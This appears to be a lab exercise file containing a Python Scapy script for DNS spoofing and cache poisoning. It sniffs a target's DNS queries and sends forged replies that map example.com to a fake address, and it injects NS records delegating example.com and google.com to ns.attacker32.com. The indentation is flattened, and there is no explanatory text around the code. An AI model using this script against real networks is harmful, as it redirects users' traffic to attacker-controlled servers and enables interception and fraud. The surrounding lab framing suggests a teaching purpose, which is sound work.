 #!/bin/env python3
# Fill in code at the location of @@@
from scapy.all import *
import sys
target = sys.argv[1]
def spoof_dns(pkt):
if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
old_ip = pkt[IP]
old_udp = pkt[UDP]
old_dns = pkt[DNS]
ip = IP(dst=old_ip.src,
src=old_ip.dst)
udp = UDP(dport=old_udp.sport,
sport=53)
Anssec = DNSRR(rrname=old_dns.qd.qname,
type='A',
rdata='1.2.3.4',
ttl=259200)
NSsec = DNSRR(rrname="example.com",
type='NS',
rdata='ns.attacker32.com',
ttl=259200)
NSsec2 = DNSRR(rrname="google.com",
type='NS',
rdata='ns.attacker32.com',
ttl=259200)
dns = DNS(id=old_dns.id,
aa=1, qr=1, qdcount=1, ancount=1,nscount=2,
qd=old_dns.qd,
an=Anssec,
ns=NSsec/NSsec2)
spoofpkt = ip/udp/dns
send(spoofpkt)
f = 'udp and (src host {} and dst port 53)'.format(target)
pkt = sniff(iface='br-dd282729b47a', filter=f, prn=spoof_dns)